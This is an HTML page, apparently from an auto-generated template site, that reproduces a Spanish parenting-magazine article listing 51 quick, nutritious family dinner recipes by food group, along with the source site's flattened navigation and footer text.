


<file: id7.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>¿Sin ideas para la cena? 51 recetas rápidas, fáciles y nutritivas para toda la familia</title>
<meta name="keywords" content="¿Sin ideas para la cena? 51 recetas rápidas, fáciles y nutritivas para toda la familia" />
<meta name="description" content="¿Sin ideas para la cena? 51 recetas rápidas, fáciles y nutritivas para toda la familia" />
<link href="http://fonts.googleapis.com/css?family=Source+Sans+Pro:200,300,400,600,700,900|Quicksand:400,700|Questrial" rel="stylesheet" />
<link href="default.css" rel="stylesheet" type="text/css" media="all" />
<!-- <link href="fonts.css" rel="stylesheet" type="text/css" media="all" /> -->

<!--[if IE 6]><link href="default_ie6.css" rel="stylesheet" type="text/css" /><![endif]-->

</head>
<body   id="bhtC5KxHNJ">
<div id="header-wrapper">
	<div id="header" class="container">
		<div id="logo">
			<h1 id="M4N7PZrvu"><a href="#">Recetas para toda la familia</a></h1>
		</div>
		<div id="menu">
			<ul>
				<li class="active"><a href="#" accesskey="1" title="">Homepage</a></li>
				<li id="SjKqK1SVtG5jXN"><a href="privacy-policy.html">Privacy policy</a></li>
				<li id="ojMnX3Gm"><a href="terms.html">Terms and Conditions</a></li>
				<li id="7SMgQTWfBTDzFMF"><a href="photo.html">Photo gallery</a></li>				
				<li id="OxmuykGe6ogDodM"><a href="#" accesskey="3" title="">About Us</a></li>
				<li id="AnN1nIld3roHZ"><a href="#" accesskey="4" title="">Careers</a></li>
				<li id="3yBGArH2pUA"><a href="contact.html">Contacts</a></li>	
			</ul>
		</div>
	</div>
</div>
<div class="wrapper"   id="oTYPLcU76dSPeH">
	<div id="welcome" class="container">
		<div class="title"   id="T5UDjOHaOnwKw">
			<h2 >¿Sin ideas para la cena? 51 recetas rápidas, fáciles y nutritivas para toda la familia</h2>
		</div>
		<p><ul><li><a href="index.html">Comidas para la familia - 154 recetas caseras- Cookpad</a><br> </li><li><a href="id1.html">Menú semanal para toda la familia, recetas caseras | Receta .</a><br> </li><li><a href="id2.html">9 recetas fáciles para disfrutar en familia - HOLA!</a><br> </li><li><a href="id3.html">Menú semanal para toda la familia, recetas caseras</a><br> </li><li><a href="id4.html">5 recetas fáciles de fin de semana para toda la familia - HOLA!</a><br> </li><li><a href="id5.html">Recetas para toda la familia - Mi bebé y yo - El Mundo</a><br> </li><li><a href="id6.html">6 comidas fáciles para toda la familia | Pequeocio</a><br> </li><li><a href="id7.html">33 recetas para el día a día con las que la familia te hará la ola</a><br> </li><li><a href="id8.html">¿Sin ideas para la cena? 51 recetas rápidas, fáciles y .</a><br> </li><li><a href="id9.html">19 ideas de cenas fáciles, rápidas y sanas para toda la familia .</a><br> </li></ul></p>
	</div>
	<div id="three-column" class="container">
							<center>index.html - {keywords1}- <img src="img/b00daaa7faa6384380f47f7f02a3425a.jpg" width="50%"></center><br><br>WSL <span> Bebés y más</span> Menú Nuevo Buscar Facebook Twitter Flipboard Instagram Youtube SER PADRES EMBARAZO PARTO LACTANCIA RECIÉN NACIDO NOMBRES DE BEBÉ NOTICIAS <p> Partners</p> Mundo Dr. Browns <h1> <span> ¿Sin ideas para la cena? 51 recetas rápidas, fáciles y nutritivas para toda la familia </span> </h1> <span> </span> Sin comentarios <span> HOY SE HABLA DE</span> Verano Embarazo Cesárea Migrañas en el embarazo Vacuna Covid Repelentes antimosquitos Envolver al bebé <span> Ofrecido por KIABI </span> <h3> ¿Verano y embarazada? Claves para un armario cápsula estival</h3> <p> Compartir ¿Sin ideas para la cena? 51 recetas rápidas, fáciles y nutritivas para toda la familia </p> Facebook Twitter Flipboard Email <p> Suscríbete a Bebés y más</p> <span> Síguenos</span> Twitter Facebook Youtube Instagram Flipboard 20 mayo 2021, 16:16 <span> </span> Lola Rovati @Lolarovati <p> Tras un largo día, los deberes y el baño de los niños, llega la hora de <strong> preparar la cena para toda la familia</strong> . Para que no se te haga un mundo y a la vez puedas ofrecer opciones saludables para todos los miembros de tu familia, te traemos una selección de<strong> 51 recetas rápidas, fáciles y nutritivas para adultos y niños</strong> .</p> <p> Además, si te organizas, puedes sumarte al batch cooking, es decir cocinar en unas horas para toda la semana (y ahorrar mucho tiempo para estar con tus hijos) .</p> En Bebés y más Batch Cooking: qué platos preparar para toda la familia y cómo conservarlos correctamente <p> Hemos clasificado las recetas por grupos de alimentos para que podáis compensar en casa según haya sido la comida o el menú escolar de los pequeños. Así podréis preparar cenas equilibradas que completen la comida del mediodía, y no repetir alimentos configurando un <strong> menú saludable para toda la semana</strong> .</p> <h2> Recetas con carnes y aves</h2> <span> Solomillo de cerdo con habitas</span> Jugosas pechugas de pollo con limón y hierbas aromáticas : <strong> apenas se mancha nada</strong> ya que se cocinan en un solo utensilio y se marinan dentro de una bolsa zip desechable por lo que resultan especialmente interesantes para la hora de la cena. Pollo con champiñones en salsa cazadora : una receta fácil de guiso que que podéis hacer sin vino blanco y acompañar con arroz o un puré de patatas. Solomillo de cerdo con habitas: una estupenda elección para una cena ligera y completa sin renunciar a las delicias de una carne de cerdo jugosa. Arroz con conejo : un plato saludable y completo en el que incluir una de las carnes de ave más magras, el conejo. También podéis reemplazarlo por pollo. Redondo de ternera asado: no hay más que introducir la carne en el horno acompañada de las verduras de nuestra elección, programar tiempo y temperatura y listo. Mira el vídeo completo aquí para que te quede bien jugoso. Albóndigas a la jardinera : una versión de esta receta distinta a las clásicas con tomate, perfectas para incluir vegetales en el plato y que nadie proteste por ello. Rollo de carne relleno de jamón y queso : un plato económico, fácil de elaborar y que gusta a todos. Se puede preparar con antelación y consumir frío, o dejar medio preparado y simplemente hornear en el último momento. Cazuela de fideos con lomo de cerdo : receta bien completa y nutritiva, y además sin mucha complicación en la cocina. <h2> Recetas con pescado</h2> <p> El pescado es un gran ingrediente para las cenas, ya que es aporta vitaminas esenciales para los más pequeños, es ligero y no tendréis problema en prepararlo con recetas sencillas. Podéis utilizar pescados habituales en todos los mercados como<strong> merluza, lubina, salmón y dorada</strong> para que vuestras cenas en casa sean sabrosas a la vez que nutritivas.</p> Merluza al horno en salsa de tomate, receta fácil y deliciosa : un plato completo para toda la familia que os llevará 10 minutos de preparación más media hora en el horno. Por supuesto podéis utilizar pescadilla y suprimir las almejas o langostinos, para hacer un plato más económico. Merluza al horno con ajada al limón : es de esas recetas en donde <strong> la guarnición ya va incorporada</strong> , toda una ventaja, pues nos permite estar trabajando en otros asuntos por casa sin tener que estar pendientes de una sartén o una cazuela. Rodajas de merluza al microondas con tomate y arroz : en unos cinco minutos podéis tener lista una cena de campeonato con la que todos estarán contentos. <strong> Con sabor, con textura y además muy ligera, por lo que es perfecta para cualquier día del año</strong> . Dorada al horno con patatas : una receta tradicional que se puede elaborar con otros pescados blancos como la merluza o la lubina y queda fenomenal. Para acompañar se puede tomar una ensalada. Pastelitos de dorada : son una <strong> forma diferente de disfrutar del pescado</strong> , y de hacer que este nutritivo ingrediente se convierta también en un bocado atractivo y distinto. Salmón al horno en papillote: una forma de cocinar el pescado en sus propios vapores, consiguiendo una textura muy suave y un intenso sabor. Y además, añadimos verduras. Salmón al horno con patatas y verduras : una de las recetas más fáciles del mundo que ya tiene muchas verduras y hortalizas como guarnición, consiguiendo una receta muy equilibrada y sabrosa, baja en grasas de las malas y alta en Omega 3. Lubina al horno : Acompañada con unas deliciosas patatas a la panadera, es una opción perfecta para dejar encantados a todos. <strong> Luego, podéis darle un toque personal si os apetece añadiendo una ajada</strong> -ajo, aceite, pimentón y un poquito de vinagre- <strong> o un poco de ajo y perejil</strong> , o un chorrito de limón, si preferís así el pescado. Lo hagáis como lo hagáis, esta lubina os quedará siempre perfecta de punto. Lenguado con salsa burro limón : una receta fácil con sólo tres ingredientes. Un pescado a la plancha cocinado de manera fácil y rápida pero con un sabor espectacular. En Bebés y más 19 alimentos para incluir en las cenas que ayudarán a tener un mejor descanso <h2> Recetas de tortillas, crêpes y croquetas</h2> <span> Crêpes salados de setas y jamón con bechamel</span> Tortilla de patatas con cebolla, la clásica : una clásica receta española con todos los trucos para principiantes para que os salga genial. Tortilla de calabacín y queso brie : ideal para una cena cuando no tenéis ganas de complicaros la vida pero queréis disfrutar de un plato delicioso. Tortilla vaga o tortilla de patata para extranjeros : una tortilla a la que no hay que darle la vuelta -labor difícil para los no iniciados- y que mantiene su delicioso sabor y esencia. Tortilla de espárragos trigueros : en pocos minutos obtendremos un bocado delicioso y muy nutritivo. Crêpes de jamón y queso provolone : los crêpes salados son tan fáciles de preparar que nos pueden solucionar cualquier comida con el relleno que más nos apetezca. Crêpes de pollo, maíz y puerro : un relleno cremoso y lleno de sabor. Si además tenemos preparados unos crêpes con antelación, esta receta estará lista en 10 minutos. Crêpes salados de setas y jamón con bechamel : por un lado preparamos el relleno, por otro lado hacemos una pila de crêpes y después vamos rellenando y rematando las que necesitemos. Croquetas de jamón ibérico y huevo duro : una receta que gusta a todo el mundo y puede salvarte la cena, con trucos para que no os salga ni un grumo al hacer la bechamel y para que no se os abran al freírlas. Croquetas de pollo y jamón : una receta básica que gusta a todo el mundo y nos soluciona la cena acompañadas de una ensalada o arroz. También las puedes congelar. Croquetas de calabacín : una receta griega por si a tus hijos no les convence demasiado el calabacín, con esta receta les encantará. En Bebés y más 15 recetas de microondas para toda la familia que podrás hacer en pocos minutos, ideales para padres sin tiempo <h2> Recetas de cenas con verduras:</h2> <span> Quiche de brócoli y queso azul</span> Quiche de brócoli y queso azul: una estupenda receta para darle una nueva vida a unos ramilletes de brócoli al vapor y un poco de queso azul. Quiche de verduras : se puede rellenar de infinidad de productos, combinar de mil maneras y es super agradecida. Lasaña de verduras : versátil hasta decir basta. La <strong> lasaña de verduras</strong> admite todo tipo de rellenos y combinaciones, así que es fácil acertar y que guste a todos. Berenjenas rellenas de carne : una estupenda manera de disfrutarlas y hacer que hasta los más reticentes a las verduras se aficionen a ellas. Tortillitas de calabacín : una tortilla jugosísima, con mucho sabor y fácil de comer con las manos. Frito de verduras : receta mallorquina tuneada: puede prepararse con antelación y calentarse antes de servir. Es ideal para acompañar huevos y carnes. Tortilla de berenjena, pimiento y calabaza : una receta válida para todo el año, pero que merece la pena preparar con los mejores productos de temporada. Crema de brócoli, leche de coco y mascarpone : un plato capaz de conquistar a quienes no son muy aficionados al brócoli. Receta de ratatouille: el clásico pisto francés que triunfa como guarnición, una de las grandes recetas de la gastronomía mediterránea. Crema de multi vegetales : esta propuesta sirve también para dar salida a todas las verduras que tengáis en la nevera. Calabacín relleno de atún : los calabacines contiene mucha agua y fibras por lo que son muy beneficioso para niños y adultos. Quiche Lorraine: esta tarta salada es muy fácil de preparar y está deliciosa tanto fría como caliente. Receta de hojaldre de espinacas, setas y frutos secos : la alternativa al Wellington de toda la vida, igual de elegante y delicioso, pero con un relleno 100% vegetal. <h2> Recetas con granos o legumbres</h2> <span> Medallones de lentejas con salsa de yogur</span> Medallones de lentejas con salsa de yogur : una manera sencilla y sana de tomar lentejas de una forma diferente. Potaje de garbanzos de la abuela : en cada casa se hace de una manera pero no hay familia que no tenga un buen potaje, guiso o cocido con garbanzos y verdura. Sopa cremosa de alubias con verduras y parmesano : una receta de cuchara que cualquiera puede adaptar a su gusto, cambiando las verduras o modificando la textura final. Medallones o minihamburguesas de alubias y zanahoria : se pueden tomar calientes recién hechos o templados, con una guarnición de verduras o como parte de una ensalada. Lentejas amarillas con sepia y verduras : las lentejas amarillas son una legumbre de cocción rápida, he seguido el mismo procedimiento que si estuviera preparando un arroz. Latkes o tortitas de garbanzos, patata y zanahoria : estupendas para dar salida a sobras de legumbre cocida o la típica patata que se queda sola en la despensa. En Bebés y más Una receta para cada día de la semana: siete ideas para cenas fáciles y rápidas para niños <h2> Recetas con huevos</h2> <span> Huevos al horno con falso pisto y provolone</span> Huevos con bechamel : es una de esas recetas de casa, de madres y abuelas que gustará a los más peques. Huevos al horno con falso pisto y provolone : una cazuelita fácil de preparar y súper rápida para la hora de la cena. Ensalada templada de espárragos verdes con huevo poché : un plato saciante pero ligero, muy sabroso gracias al punto de los espárragos y la yema de huevo mezclándose con todos los sabores. Huevos al nido en berenjena : combina lo mejor de las hortalizas con el delicioso sabor de unos huevos al horno. Huevos al plato al estilo vasco-francés : una receta que suele sacar de muchos apuros a la hora de una comida rápida y sin complicaciones. En Bebés y más Cenas de verano frescas y nutritivas para los más pequeños <p> Bebés y más en Instagram </p> <p> Seguir </p> <p> Compartir ¿Sin ideas para la cena? 51 recetas rápidas, fáciles y nutritivas para toda la familia </p> Facebook Twitter Flipboard E-mail <span> Temas</span> Nutrición Infantil Recetas Recetas para hacer con niños Recetas para toda la familia <p> Compartir</p> Facebook Twitter Flipboard E-mail <p> Los mejores comentarios:</p> <p> Ver <span> 0 comentarios</span> </p> <span> Temas de interés</span> nombres de niña nombres de niño síntomas de embarazo embarazo semana a semana cuentos infantiles mejores carritos de paseo sillas de coche mejores sillas de paseo manualidades nombres de bebés test de embarazo días fértiles películas infantiles Inicio <p> Partners</p> Mundo Dr. Browns Salud infantil Lactancia Parto Postparto Nutrición Infantil Nuestras experiencias Nombres de bebés Recetas para niños Crianza de los hijos Embarazo semana a semana A contramarcha Vacuna Covid <p> Ver más temas </p> <span> Síguenos</span> Twitter Facebook Youtube Instagram Flipboard E-mail Bebés y más <span> TV</span> Lo mejor Equipo editorial Contacta con nosotros <span> </span> <p> Más sitios que te gustarán</p> Diario del Viajero <h3> Explora en nuestros medios</h3> Motor <span> Coches, competición, motos, vehículos eléctricos, híbridos </span> Motorpasión Motorpasión Moto Economía <span> Finanzas, mundo de la empresa, autónomos, fiscalidad, administración, recursos humanos </span> El Blog Salmón Pymes y Autónomos Familia y Ocio <span> Televisión, series, cine, estrenos, viajes, literatura </span> Bebés y Más Diario del Viajero Latinoamérica <span> Publicaciones de México </span> Motorpasión México Aviso legal Condiciones de uso Condiciones de uso de cookies Publicidad Inicio <p> Reciente</p> La caja de la calma para ayudar al niño a tranquilizarse ante un estallido emocional: en qué consiste y cómo utilizarla <span> </span> Lecturas para el verano: 39 libros catalogados por temáticas para que los niños disfruten en vacaciones <span> </span> Los mejores protectores solares para embarazadas que previenen las manchas y cuidan tu piel <span> </span> <span> Sufrimiento o pérdida de bienestar fetal: qué es, cuáles son sus síntomas y qué lo ocasiona</span> <span> Por si te lo perdiste </span> <span> Envolver al bebé para que duerma mejor, ¿de verdad es seguro?</span> <span> Por si te lo perdiste </span> Las embarazadas con migrañas tienen más posibilidades de sufrir complicaciones: su gestación debe ser considerada de alto riesgo <span> </span> Las cesáreas continúan aumentando y lo seguirán haciendo, advierte la OMS: uno de cada cinco bebés nacen por cesárea <span> </span> <span> Suplementación de la lactancia materna: cuándo es necesario suplementar y qué métodos existen</span> <span> Por si te lo perdiste </span> ¿Cuándo empiezan los bebés a dormir toda la noche? <span> </span> A los 14 años comienzan la mayoría de los trastornos mentales: la detección y el tratamiento precoz son fundamentales <span> </span> 11 beneficios del yoga para los niños y siete vídeos para practicarlo en casa <span> </span> <span> Gateo y salud visual del bebé: por qué es tan importante para el desarrollo del niño gatear antes de caminar</span> <span> Por si te lo perdiste </span> La primera mirada de amor de tu bebé que dice que te reconoce y te ama <span> </span> Los ginecólogos recomiendan que las embarazadas se vacunen contra la Covid con Pfizer o Moderna cuando les corresponda por edad <span> </span> Una madre comparte escandalizada la foto de un bikini con relleno para niñas de cinco años <span> </span> Repelentes antimosquitos para bebés y niños: cuáles elegir para protegerlos de las picaduras <span> </span> Los deberes para el verano que todos los niños deberían hacer durante estas vacaciones <span> </span> Amazon Prime Day 2021: las mejores ofertas en carritos, pañales y otros artículos para tu bebé <span> </span> Zara Home tiene una nueva colección de playa para niños que les hará disfrutar de un verano idílico <span> </span> <span> Tensión o presión arterial baja en el embarazo: por qué sufres mareos y cómo controlarla</span> <span> Por si te lo perdiste </span> <p> Ver más artículos </p> <span> Síguenos</span> Twitter Facebook Youtube Instagram Flipboard <p> En Bebés y más hablamos de </p> Salud infantil Lactancia Parto Postparto Nutrición Infantil Nuestras experiencias Nombres de bebés Recetas para niños Crianza de los hijos Embarazo semana a semana A contramarcha Vacuna Covid <p> Ver más temas </p> Subir <p> <span> Weblogs SL</span> </p> <p> Motor </p> Motorpasión Motorpasión Moto <p> Economía </p> El Blog Salmón 